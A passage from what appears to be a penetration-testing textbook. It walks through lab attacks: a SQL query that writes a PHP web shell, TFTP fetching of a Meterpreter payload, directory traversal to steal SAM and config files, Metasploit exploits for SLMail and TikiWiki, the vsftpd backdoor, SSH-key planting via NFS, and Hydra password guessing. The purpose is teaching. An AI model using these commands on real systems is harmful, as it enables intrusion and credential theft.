an open phpMyAdmin install, which we can exploit to run commands on the database server. Like Apache, our MySQL server will have either system privileges (if it is installed as a Windows service) or the privileges of the user that started the MySQL process. By accessing the MySQL database, we can perform an attack similar to our WebDAV attack and upload scripts to the web server using MySQL queries.

To explore this attack, first navigate to *<http://192.168.20.10/phpmyadmin>*, and click the SQL tab at the top. We'll use MySQL to write a script to the web server that we'll use to get a remote shell. We'll use a SQL SELECT statement to output a PHP script to a file on the web server, which will allow us to remotely control the target system. We'll use the script <?php system( $\frac{1}{2}$  GET['cmd']); ?> to grab the cmd parameter from the URL and execute it using the system() command.

The default install location for XAMPP's Apache on Windows is *C:\xampp\htodcs\*. The syntax for our command is: SELECT "*<script string>*" into outfile "*path\_to\_file\_on\_web\_server*". Our completed command looks like this:

SELECT "<?php system(\$\_GET['cmd']); ?>" into outfile "C:\\xampp\\htdocs\\shell.php"

**NOTE**

We use double backslashes to escape, so we don't end up with the file C:xampphtdocsshell.php, which we will not be able to access from the web server.

[Figure](#page-242-0) 8-2 shows the command entered into the SQL console in phpMyAdmin.

<span id="page-242-0"></span>

Run the completed query in phpMyAdmin, and then browse to the newly created file, *<http://192.168.20.10/shell.php>*. The script should throw the error *Warning: system() [function.system]: Cannot execute a blank command in C:\xampp\htdocs\shell.php on line 1*, because we did not supply an cmd parameter. (Recall from earlier that *shell.php* grabs the cmd parameter from the URL and runs it using the PHP system() command.) We need to supply a cmd parameter that tells the script the command we'd like to run on the target system. For example, we can ask the Windows XP target to tell us its networking information using ipconfig as the cmd parameter, like so:

```
http://192.168.20.10/shell.php?cmd=ipconfig
```
The result is shown in [Figure](#page-242-1) 8-3.

```
Windows IP Configuration Ethernet adapter Local Area Connection: Connection-specific DNS Suffix . : IP Address. . .
```
*Figure 8-3. Code execution*

### **Downloading a File with TFTP**

The previous steps give us a shell with system privileges, which we "upgrade"

by uploading a more complicated PHP script. But rather than creating a really long and complicated SQL SELECT query, we can host a file on our Kali machine and then use our PHP shell to pull it down to the web server. On Linux, we could use wget to download files from the command line. This functionality is painfully absent on Windows, but we can use TFTP on Windows XP. Let's use it to upload *meterpreter.php* from the previous section.

#### **NOTE**

TFTP is not the only way we can transfer files with noninteractive command line access. In fact, some newer Windows systems do not have TFTP enabled by default. You can also have FTP read settings from a file with the -s option or use a scripting language such as Visual Basic or Powershell on the latest Windows operating systems.

We can use the Atftpd TFTP server to host files on our Kali system. Start Atftpd in daemon mode, serving files from the location of your *meterpreter.php* script.

root@kali:~# **atftpd --daemon --bind-address 192.168.20.9 /tmp**

Set the cmd parameter in the *shell.php* script as follows:

```
http://192.168.20.10/shell.php?cmd=tftp 192.168.20.9 get meterpreter.php
C:\\xampp\\htdocs\\meterpreter.php
```
This command should pull down *meterpreter.php* to the target's Apache directory using TFTP, as shown in [Figure](#page-243-0) 8-4.

<span id="page-243-0"></span>Transfer successful: 1373 bytes in 1 second, 1373 bytes/s

*Figure 8-4. Transferring files with TFTP*

Now we can browse to *<http://192.168.20.10/meterpreter.php>* to open a Meterpreter shell. (Be sure to restart the handler to catch the Meterpreter connection before executing the script.) And as you can see, though we used an attack different from uploading a file through WebDAV, we ended up in the

same place: We have a Meterpreter shell from the web server using its access to the MySQL server to upload files.

Now let's look at attacking the other web server on the Windows XP system.

#### **NOTE**

This is not the only way we could exploit database access. For example, if you find a Microsoft MS SQL database instead, you may be able to use the xp\_cmdshell() function, which acts as a built-in system command shell. For security reasons, it is disabled on newer versions of MS SQL, but a user with administrative privileges should be able to reenable it, giving you shell access without having to upload anything.

## **Downloading Sensitive Files**

Recall from [Chapter](#page-179-0) 6 that our Zervit server on port 3232 has a directory traversal issue that will allow us to download files from the remote system without authentication. We can download the Windows *boot.ini* configuration file (and other files, too) through the browser with the following URL:

http://192.168.20.10:3232/index.html?../../../../../../boot.ini

We'll use this ability to pull files containing password hashes (encrypted passwords) for Windows, as well as installed services.

#### **Downloading a Configuration File**

The default install location for XAMPP is *C:\xampp*, so we can expect the directory for FileZilla FTP server to be at *C:\xampp\FileZillaFtp*. A little online research on FileZilla tells us that it stores MD5 hashes of passwords in the *FileZilla Server.xml* configuration file. Depending on the strength of the FTP passwords stored in this file, we may be able to use the MD5 hash value to recover users' plaintext FTP passwords.

We captured the password for user *georgia* in [Chapter](#page-205-0) 7, but our target may contain additional accounts. Let's use the Zervit server to download the FileZilla configuration file from

*[http://192.168.20.10:3232/index.html?../../../../../../xampp/FileZillaFtp/FileZilla%](http://192.168.20.10:3232/index.html?../../../../../../xampp/FileZillaFtp/FileZilla%20Server.xml)20Server.xml*

(Note that %20 is hex encoding for a space.) You can see some of the contents of the file in [Example](#page-245-0) 8-4.

<span id="page-245-0"></span>*Example 8-4. FileZilla FTP configuration file*

```
<User Name="georgia">
<Option Name="Pass">5f4dcc3b5aa765d61d8327deb882cf99</Option>
<Option Name="Group"/>
<Option Name="Bypass server userlimit">0</Option>
<Option Name="User Limit">0</Option>
<Option Name="IP Limit">0</Option>
--snip--
```
As you can see, the configuration file contains two user accounts (in the User Name fields): *georgia* and *newuser*. Now all we have to do is figure out their passwords based on the stored hashes.

We'll look at turning password hashes back into plaintext passwords (including MD5 hashes) in the next chapter.

### **Downloading the Windows SAM**

Speaking of passwords, in addition to the FTP user passwords, we can try pulling down the *Windows Security Accounts Manager (SAM)* file that stores Windows hashes. The SAM file is obfuscated because the Windows Syskey utility encrypts the password hashes inside the SAM file with 128-bit Rivest Cipher 4 (RC4) to provide additional security. Even if an attacker or pentester is able to gain access to the SAM file, there is a bit more work to do to recover the password hashes. We need a key to reverse the RC4 encryption on the hashes. The encryption key for the Syskey utility, called the *bootkey*, is stored inside of the Windows SYSTEM file. We need to download both the SAM and SYSTEM files to recover the hashes and attempt to reverse them into plaintext passwords. In Windows XP, these files are located at *C:\Windows\System32\config*, so let's try downloading the SAM file from the following URL:

http://192.168.20.10:3232/index.html?../../../../../../WINDOWS/system32/config/sam

When we try to use Zervit to download this file, we get a "file not found" error. It looks like our Zervit server doesn't have access to this file. Luckily, Windows XP backs up both the SAM and SYSTEM files to the *C:\Windows\repair*

*directory*, and if we try to pull down the files from there, Zervit is able to serve them. These URLs should do the trick:

http://192.168.20.10:3232/index.html?../../../../../../WINDOWS/repair/system http://192.168.20.10:3232/index.html?../../../../../../WINDOWS/repair/sam

#### **NOTE**

Like our MD5 hashes, we'll use the Windows SAM file in the next chapter when we cover password attacks in depth.

## **Exploiting a Buffer Overflow in Third-Party Software**

In [Chapter](#page-179-0) 6, we never did find out for sure if the SLMail server on our Windows XP target is vulnerable to the POP3 issue CVE-2003-0264. The version number reported by SLMail (5.5) appears to line up with the vulnerability, so let's try exploiting it. The corresponding Metasploit module, *windows/pop3/seattlelab\_pass*, has a rank of *great*. (A ranking that high is unlikely to crash the service if it fails.)

*Windows/pop3/seattlelab\_pass* attempts to exploit a buffer overflow in the POP3 server. Using it is similar to setting up the MS08-067 exploit, as shown in [Example](#page-246-0) 8-5.

<span id="page-246-0"></span>*Example 8-5. Exploiting SLMail 5.5 POP3 with Metasploit*

```
msf > use windows/pop3/seattlelab_pass
msf exploit(seattlelab_pass) > show payloads
Compatible Payloads
===================
 Name Disclosure Date Rank Description
 ---- --------------- ---- -----------
 generic/custom normal Custom
Payload
 generic/debug_trap normal Generic x86
Debug Trap
--snip--
```

```
msf exploit(seattlelab_pass) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(seattlelab_pass) > show options
```

```
Module options (exploit/windows/pop3/seattlelab_pass):
```


Payload options (windows/meterpreter/reverse\_tcp):



Exploit target:

```
Id Name
-- ----
0 Windows NT/2000/XP/2003 (SLMail 5.5)
```

```
msf exploit(seattlelab_pass) > set RHOST 192.168.20.10
RHOST => 192.168.20.10
msf exploit(seattlelab_pass) > set LHOST 192.168.20.9
LHOST => 192.168.20.9
msf exploit(seattlelab_pass) > exploit
```

```
[*] Started reverse handler on 192.168.20.9:4444
[*] Trying Windows NT/2000/XP/2003 (SLMail 5.5) using jmp esp at 5f4a358f
[*] Sending stage (752128 bytes) to 192.168.20.10
[*] Meterpreter session 4 opened (192.168.20.9:4444 -> 192.168.20.10:1566) at 2015-01-
07 19:57:22 -0500
```
meterpreter >

Running this exploit should give us another Meterpreter session on the Windows XP target—yet another way to take control of the system. (In [Chapter](#page-347-0) 13, which covers post exploitation, we'll see what to do once we have a Meterpreter session on a target.)

## **Exploiting Third-Party Web Applications**

In [Chapter](#page-179-0) 6, we used the Nikto web scanner against our Linux target and discovered an installation of the TikiWiki CMS software version 1.9.8 with a code execution vulnerability in the script *graph\_formula.php*. A search for *TikiWiki* in Metasploit returns several modules, as shown in [Example](#page-248-0) 8-6.

```
Example 8-6. TikiWiki exploit information
msf exploit(seattlelab_pass) > search tikiwiki
Matching Modules
================
  Name Disclosure Date Rank
Description
  ---- --------------- ---- -
----------
  --snip--
 ❶exploit/unix/webapp/tikiwiki_graph_formula_exec 2007-10-10 00:00:00 UTC excellent
TikiWiki graph_
formula Remote
PHP Code
Execution
  exploit/unix/webapp/tikiwiki_jhot_exec 2006-09-02 00:00:00 UTC excellent
TikiWiki jhot
Remote Command
Execution
--snip--
msf exploit(seattlelab_pass) > info unix/webapp/tikiwiki_graph_formula_exec
      Name: TikiWiki tiki-graph_formula Remote PHP Code Execution
    Module: exploit/unix/webapp/tikiwiki_graph_formula_exec
  --snip--
 TikiWiki (<= 1.9.8) contains a flaw that may allow a remote attacker
 to execute arbitrary PHP code. The issue is due to
  'tiki-graph_formula.php' script not properly sanitizing user input
 supplied to create_function(), which may allow a remote attacker to
 execute arbitrary PHP code resulting in a loss of integrity.
```

```
References:
 http://cve.mitre.org/cgi-bin/cvename.cgi?name=2007-5423
 http://www.osvdb.org/40478❷
 http://www.securityfocus.com/bid/26006
```
Based on the module names, *unix/webapp/tikiwiki\_graph\_formula\_exec* ❶ looks like the one we need because it has *graph\_formula* in its name. Our assumption is confirmed when we run info on the module. The OSVDB number ❷ listed in the references for *unix/webapp/tikiwiki\_graph\_formula\_exec* matches our Nikto output from [Chapter](#page-179-0) 6.

The options for this module are different from our previous exploit examples, as shown in [Example](#page-249-0) 8-7.

<span id="page-249-0"></span>*Example 8-7. Using the TikiWiki exploit*

```
msf exploit(seattlelab_pass) > use unix/webapp/tikiwiki_graph_formula_exec
msf exploit(tikiwiki_graph_formula_exec) > show options
```
Module options (exploit/unix/webapp/tikiwiki\_graph\_formula\_exec):



Exploit target:

Id Name -- ---- 0 Automatic

```
msf exploit(tikiwiki_graph_formula_exec) > set RHOST 192.168.20.11
RHOST = 192.168.20.11
```
We could set a proxy chain  $\bullet$  and/or a virtual host  $\bullet$  for the TikiWiki server, but we don't need to here. We can leave the URI set to the default location */tikiwiki* ❷.

This exploit involves PHP command execution, so naturally, our payloads are

PHP based. Using the show payloads command [\(Example](#page-250-0) 8-8) reveals that we can use PHP-based Meterpreter  $\bigcirc$  as we did in our XAMPP exploit. We will also need to set our LHOST option ❷ again.

<span id="page-250-0"></span>*Example 8-8. Exploiting TikiWiki with Metasploit*

```
msf exploit(tikiwiki_graph_formula_exec) > set payload php/meterpreter/reverse_tcp❶
payload => php/meterpreter/reverse_tcp
msf exploit(tikiwiki_graph_formula_exec) > set LHOST 192.168.20.9❷
LHOST => 192.168.20.110
msf exploit(tikiwiki_graph_formula_exec) > exploit
[*] Started reverse handler on 192.168.20.9:4444
[*] Attempting to obtain database credentials...
[*] The server returned : 200 OK
[*] Server version : Apache/2.2.9 (Ubuntu) PHP/5.2.6-2ubuntu4.6 with
Suhosin-Patch
[*] TikiWiki database informations :
db_tiki : mysql
dbversion : 1.9
host_tiki : localhost
user_tiki : tiki❸
pass_tiki : tikipassword
dbs_tiki : tikiwiki
[*] Attempting to execute our payload...
[*] Sending stage (39217 bytes) to 192.168.20.11
[*] Meterpreter session 5 opened (192.168.20.9:4444 -> 192.168.20.11:54324) at 2015-
01-07 20:41:53 -0500
```
meterpreter >

As you can see, while exploiting the TikiWiki installation, the Metasploit module discovered the credentials  $\bigcirc$  for the TikiWiki database. Unfortunately, the MySQL server is not listening on the network, so these credentials cannot be used for additional compromise. Still, we should note them because they might come in handy during post exploitation.

## **Exploiting a Compromised Service**

We noted in [Chapter](#page-179-0) 6 that the FTP server on the Linux target serves a banner

for Very Secure FTP 2.3.4, the version replaced with a binary containing a backdoor. Because the official code was eventually restored by the authors of Vsftpd, the only way to find out if the server on our Linux target has the backdoor code is to test it. (We don't need to worry about potentially crashing the service if it's not vulnerable: If this server doesn't have the backdoor code, we'll just get a login error when we use the smiley face.)

Enter any username you like, and add  $a :$ ) at the end (see [Example](#page-251-0) 8-9). Use anything for the password, as well. If the backdoor is present, it will trigger without valid credentials.

<span id="page-251-0"></span>*Example 8-9. Triggering the Vsftpd backdoor*

```
root@kali:~# ftp 192.168.20.11
Connected to 192.168.20.11.
220 (vsFTPd 2.3.4)
Name (192.168.20.11:root): georgia:)
331 Please specify the password.
Password:
```
We notice that the login hangs after the password. This tells us that the FTP server is still processing our login attempt, and if we query the FTP port again, it will continue to respond. Let's use Netcat to try connecting to port 6200, where the root shell should spawn if the backdoor is present.

```
root@kali:~# nc 192.168.20.11 6200
# whoami
root
```
Sure enough, we have a root shell. Root privileges give us total control of our target machine. For example, we can get the system password hashes with the command cat /etc/shadow. Save the password hash for the user *georgia* (*georgia:\$1\$CNp3mty6\$|RWcT0/PVYpDKwyaWWkSg/:15640:0:99999:7:::*)to a file called *linuxpasswords.txt*. We will attempt to turn this hash into a plaintext password in [Chapter](#page-255-0) 9.

## **Exploiting Open NFS Shares**

At this point we know that the Linux target has exported user *georgia*'s home folder using NFS and that that share is available to anyone without the need for
credentials. But this might not carry much security risk if we cannot use the access to read or write sensitive files.

Recall that when we scanned the NFS mount in [Chapter](#page-179-0) 6, we saw the *.ssh* directory. This directory could contain the user's private SSH keys as well as keys used for authenticating a user over SSH. Let's see if we can exploit this share. Start by mounting the NFS share on your Kali system.

```
root@kali:~# mkdir /tmp/mount
root@kali:~# mount -t nfs -o nolock 192.168.20.11:/export/georgia /tmp/mount
```
This doesn't look too promising at first glance because *georgia* has no documents, pictures, or videos—just some simple buffer overflow examples we will use in [Chapter](#page-450-0) 16. There doesn't appear to be any sensitive information here, but before we jump to conclusions, let's see what's in the *.ssh* directory.

root@kali:~# **cd /tmp/mount/.ssh** root@kali:/tmp/mount/.ssh# **ls** authorized\_keys id\_rsa id\_rsa.pub

We now have access to *georgia*'s SSH keys. The *id\_rsa* file is her private key, and *id\_rsa.pub* is her corresponding public key. We can read or even change these values, and we can write to the SSH file *authorized\_keys*, which handles a list of SSH public keys that are authorized to log in as the user *georgia*. And because we have write privileges, we can add our own key here that will allow us to bypass password authentication when logging in to the Ubuntu target as *georgia*, as shown in [Example](#page-252-0) 8-10.

<span id="page-252-0"></span>*Example 8-10. Generating a new SSH key pair*

```
root@kali:~# ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/root/.ssh/id_rsa):
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /root/.ssh/id_rsa.
Your public key has been saved in /root/.ssh/id_rsa.pub.
The key fingerprint is:
26:c9:b7:94:8e:3e:d5:04:83:48:91:d9:80:ec:3f:39 root@kali
The key's randomart image is:
+--[ RSA 2048]----+
\vert . \vert . \vert . \vert
```
--*snip*-- +-----------------+

First, we generate a key on our Kali machine using ssh-keygen. By default our new public key is written to */root/.ssh/id\_rsa.pub*, and our private key is written to */root/.ssh/id\_rsa*. We want to add our public key to the *authorized\_keys* file for *georgia* on Ubuntu.

Next, let's append the newly generated public key to *georgia*'s *authorized\_keys* file. cat out the contents of the */root/.ssh/id\_rsa.pub* file, and append it to *georgia*'s *authorized\_keys* file.

root@kali:~# **cat ~/.ssh/id\_rsa.pub >> /tmp/mount/.ssh/authorized\_keys**

We should now be able to SSH into the Linux target as *georgia*. Let's give it a try.

```
root@kali:~# ssh georgia@192.168.20.11
georgia@ubuntu:~$
```
That worked nicely. We can now successfully authenticate with the Linux target using public key authentication.

We could also have gained access by copying *georgia*'s key to the Kali machine. To do so, we first delete the SSH identity we created.

root@kali:/tmp/mount/.ssh# **rm ~/.ssh/id\_rsa.pub** root@kali:/tmp/mount/.ssh# **rm ~/.ssh/id\_rsa**

Now, we copy *georgia*'s private key (*id\_rsa*) and public key (*id\_rsa.pub*) to root's *.ssh* directory on Kali, and use the ssh-add command to add the identity to the authentication agent before we try to SSH into the Linux target.

```
root@kali:/tmp/mount/.ssh# cp id_rsa.pub ~/.ssh/id_rsa.pub
root@kali:/tmp/mount/.ssh# cp id_rsa ~/.ssh/id_rsa
root@kali:/tmp/mount/.ssh# ssh-add
Identity added: /root/.ssh/id_rsa (/root/.ssh/id_rsa)
root@kali:/tmp/mount/.ssh# ssh georgia@192.168.20.11
Linux ubuntu 2.6.27-7-generic #1 SMP Fri Oct 24 06:42:44 UTC 2008 i686
georgia@ubuntu:~$
```
Again, we are able to gain access to the target by manipulating the SSH keys. We started with the ability to read and write files in *georgia*'s home directory. Now we have a shell on the Linux system as user *georgia* without needing a password.

# **Summary**

In this chapter we were able to combine the information we gathered in [Chapter](#page-156-0) 5 with the vulnerabilities discovered in [Chapter](#page-179-0) 6 to exploit multiple compromises on both the Windows XP and Linux targets. We used various techniques, including attacking misconfigured web servers, piggybacking on backdoored software, taking advantage of poor access control to sensitive files, exploiting vulnerabilities in the underlying system, and exploiting issues in third-party software.

Now that we've managed to get a foothold in the systems, in the next chapter, let's turn to cracking the passwords we found on the systems.

# **Chapter 9. Password Attacks**

Passwords are often the path of least resistance on pentesting engagements. A client with a strong security program can fix missing Windows patches and outof-date software, but the users themselves can't be patched. We'll look at attacking users when we discuss

social engineering in [Chapter](#page-310-0) 11, but if we can correctly guess or calculate a user's password, we may be able to avoid involving the user in the attack at all. In this chapter we'll look at how to use tools to automate running services on our targets and sending usernames and passwords. Additionally, we'll study cracking the password hashes we gained access to in [Chapter](#page-233-0) 8.

# **Password Management**

Companies are waking up to the inherent risks of password-based authentication; brute-force attacks and educated guesses are both serious risks to weak passwords. Many organizations use biometric (fingerprint or retinal scan-based) or two-factor authentication to mitigate these risks. Even web services such as Gmail and Dropbox offer two-factor authentication in which the user provides a password as well as a second value, such as the digits on an electronic token. If two-factor authentication is not available, using strong passwords is imperative for account security because all that stands between the attacker and sensitive data may come down to a simple string. Strong passwords are long, use characters from multiple complexity classes, and are not based on a dictionary word.

The passwords we use in this book are deliberately terrible, but unfortunately, many users don't behave much better when it comes to passwords. Organizations can force users to create strong passwords, but as passwords become more complex, they become harder to remember. Users are likely to leave a password that they can't remember in a file on their computer, in their smartphone, or even on a Post-it note, because it's just easier to keep of track

them that way. Of course, passwords that can be discovered lying around in plaintext undermine the security of using a strong password.

Another cardinal sin of good password management is using the same password on many sites. In a worst-case scenario, the CEO's weak password for a compromised web forum might just be the very same one for his or her corporate access to financial documents. Password reuse is something to bear in mind while performing password attacks; you may find the same passwords work on multiple systems and sites.

Password management presents a difficult problem for IT staff and will likely continue to be a fruitful avenue for attackers unless or until password-based authentication is phased out entirely in favor of another model.

# **Online Password Attacks**

Just as we used automated scans to find vulnerabilities, we can use scripts to automatically attempt to log in to services and find valid credentials. We'll use tools designed for automating online password attacks or guessing passwords until the server responds with a successful login. These tools use a technique called *brute forcing*. Tools that use brute forcing try every possible username and password combination, and given enough time, they *will* find valid credentials.

The trouble with brute forcing is that as stronger passwords are used, the time it takes to brute-force them moves from hours to years and even beyond your natural lifetime. We can probably find working credentials more easily by feeding educated guesses about the correct passwords into an automated login tool. Dictionary words are easy to remember, so despite the security warnings, many users incorporate them into passwords. Slightly more security-conscious users might put some numbers at the end of their password or maybe even an exclamation point.

# **Wordlists**

Before you can use a tool to guess passwords, you need a list of credentials to try. If you don't know the name of the user account you want to crack, or you just want to crack as many accounts as possible, you can provide a username list for the password-guessing tool to iterate through.

#### **User Lists**

When creating a user list, first try to determine the client's username scheme. For instance, if we're trying to break into employee email accounts, figure out the pattern the email addresses follow. Are they *firstname.lastname*, just a first name, or something else?

You can look for good username candidates on lists of common first or last names. Of course, the guesses will be even more likely to succeed if you can find the names of your target's actual employees. If a company uses a first initial followed by a last name for the username scheme, and they have an employee named John Smith, *jsmith* is likely a valid username. [Example](#page-257-0) 9-1 shows a very short sample user list. You'd probably want a larger list of users in an actual engagement.

<span id="page-257-0"></span>*Example 9-1. Sample user list*

```
root@kali:~# cat userlist.txt
georgia
john
mom
james
```
Once you've created your list, save the sample usernames in a text file in Kali Linux, as shown in [Example](#page-257-0) 9-1. You'll use this list to perform online password attacks in Guessing [Usernames](#page-260-0) and Passwords with Hydra.

#### **Password Lists**

In addition to a list of possible users, we'll also need a password list, as shown in [Example](#page-257-1) 9-2.

<span id="page-257-1"></span>*Example 9-2. Sample password list*

```
root@kali:~# cat passwordfile.txt
password
Password
password1
Password1
Password123
password123
```
Like our username list, this password list is just a very short example (and one

that, hopefully, wouldn't find the correct passwords for too many accounts in the real world). On a real engagement, you should use a much longer wordlist.

There are many good password lists available on the Internet. Good places to look for wordlists include *<http://packetstormsecurity.com/Crackers/wordlists/>* and *<http://www.openwall.com/wordlists/>*. A few password lists are also built into Kali Linux. For example, the */usr/share/wordlists* directory contains a file called *rockyou.txt.gz*. This is a compressed wordlist. If you unzip the file with the gunzip Linux utility, you'll have about 140 MB of possible passwords, which should give you a pretty good start. Also, some of the password-cracking tools in Kali come with sample wordlists. For example, the John the Ripper tool (which we'll use in Offline [Password](#page-262-0) Attacks) includes a wordlist at */usr/share/john/password.lst*.

For better results, customize your wordlists for a particular target by including additional words. You can make educated guesses based on information you gather about employees online. Information about spouses, children, pets, and hobbies may put you on the right track. For example, if your target's CEO is a huge Taylor Swift fan on social media, consider adding keywords related to her albums, her music, or her boyfriends. If your target's password is *TaylorSwift13!*, you should be able to confirm it using password guessing long before you have to run a whole precompiled wordlist or a brute-force attempt. Another thing to keep in mind is the language(s) used by your target. Many of your pentesting targets may be global.

In addition to making educated guesses based on information you gather while performing reconnaissance, a tool like the ceWL custom wordlist generator will search a company website for words to add to your wordlist. [Example](#page-258-0) 9-3 shows how you might use ceWL to create a wordlist based on the contents of *[www.bulbsecurity.com](http://www.bulbsecurity.com)*.

<span id="page-258-0"></span>*Example 9-3. Using ceWL to build custom wordlists*

```
root@kali:~# cewl --help
cewl 5.0 Robin Wood (robin@digininja.org) (www.digininja.org)
Usage: cewl [OPTION] ... URL
--snip--
--depth x, -d x: depth to spider to, default 2 \bullet--min_word_length, -m: minimum word length, default 3 ❷
--offsite, -o: let the spider visit other sites
```

```
--write, -w file: write the output to the file ❸
--ua, -u user-agent: useragent to send
--snip--
URL: The site to spider.
root@kali:~# cewl -w bulbwords.txt -d 1 -m 5 www.bulbsecurity.com ❹
```
The command ceWL --help lists ceWL's usage instructions. Use the -d (depth) option ❶ to specify how many links ceWL should follow on the target website. If you think that your target has a minimum password-size requirement, you might specify a minimum word length to match with the  $-m$  option  $\bigcirc$ . Once you've made your choices, output ceWL's results to a file with the -w option ❸. For example, to search *[www.bulbsecurity.com](http://www.bulbsecurity.com)* to depth 1 with minimum word length of 5 characters and output the words found to the file *bulbwords.txt*, you would use the command shown at  $\bullet$ . The resulting file would include all words found on the site that meet your specifications.

Another method for creating wordlists is producing a list of every possible combination of a given set of characters, or a list of every combination of characters for a specified number of characters. The tool Crunch in Kali will generate these character sets for you. Of course, the more possibilities, the more disk space is required for storage. A very simple example of using Crunch is shown in [Example](#page-259-0) 9-4.

<span id="page-259-0"></span>*Example 9-4. Brute-forcing a keyspace with Crunch*

```
root@kali:~# crunch 7 7 AB
Crunch will now generate the following amount of data: 1024 bytes
0 MB
0 GB
0 TB
0 PB
Crunch will now generate the following number of lines: 128
AAAAAAA
AAAAAAB
--snip--
```
This example generates a list of all the possible seven-character combinations of just the characters *A* and *B*. A more useful, but much, much larger example would be entering crunch 7 8, which would generate a list of all the possible combinations of characters for a string between seven and eight characters in length, using the default Crunch character set of lowercase letters. This technique is known as *keyspace brute-forcing*. While it is not feasible to try

every possible combination of characters for a password in the span of your natural life, it is possible to try specific subsets; for instance, if you knew the client's password policy requires passwords to be at least seven characters long, trying all seven- and eight-character passwords would probably result in cracking success—even among the rare users who did not base their passwords on a dictionary word.

#### **NOTE**

Developing a solid wordlist or set of wordlists is a constantly evolving process. For the exercises in this chapter, you can use the short sample wordlist we created in [Example](#page-257-1) 9-2, but as you gain experience in the field, you'll develop more complex lists that work well on client engagements.

Now let's see how to use our wordlist to guess passwords for services running on our targets.

### <span id="page-260-0"></span>**Guessing Usernames and Passwords with Hydra**

If you have a set of credentials that you'd like to try against a running service that requires a login, you can input them manually one by one or use a tool to automate the process. Hydra is an online password-guessing tool that can be used to test usernames and passwords for running services. (Following the tradition of naming security tools after the victims of Heracles's labors, Hydra is named for the mythical Greek serpent with many heads.) [Example](#page-260-1) 9-5 shows an example of using Hydra for online password guessing.

```
Example 9-5. Using Hydra to guess POP3 usernames and passwords
root@kali:~# hydra -L userlist.txt -P passwordfile.txt 192.168.20.10 pop3
Hydra v7.6 (c)2013 by van Hauser/THC & David Maciejak - for legal purposes only
Hydra (http://www.thc.org/thc-hydra) starting at 2015-01-12 15:29:26
[DATA] 16 tasks, 1 server, 24 login tries (l:4/p:6), ~1 try per task
[DATA] attacking service pop3 on port 110
[110][pop3] host: 192.168.20.10 login: georgia password: password\bullet[STATUS] attack finished for 192.168.20.10 (waiting for children to finish)
1 of 1 target successfuly completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2015-01-12 15:29:48
```
[Example](#page-260-1) 9-5 shows how to use Hydra to guess usernames and passwords by running through our username and password files to search for valid POP3 credentials on our Windows XP target. This command uses the -L flag to specify the username file, the *-*P for the password list file, and specifies the protocol pop3. Hydra finds that user *georgia*'s password is password at ❶. (Shame on *georgia* for using such an insecure password!)

Sometimes you'll know that a specific username exists on a server, and you just need a valid password to go with it. For example, we used the SMTP VRFY verb to find valid usernames on the SLMail server on the Windows XP target in [Chapter](#page-179-0) 6. As you can see in [Example](#page-261-0) 9-6, we can use the *-*l flag instead of *-*L to specify one particular username. Knowing that, let's look for a valid password for user *georgia* on the pop3 server.

<span id="page-261-0"></span>*Example 9-6. Using a specific username with Hydra*

```
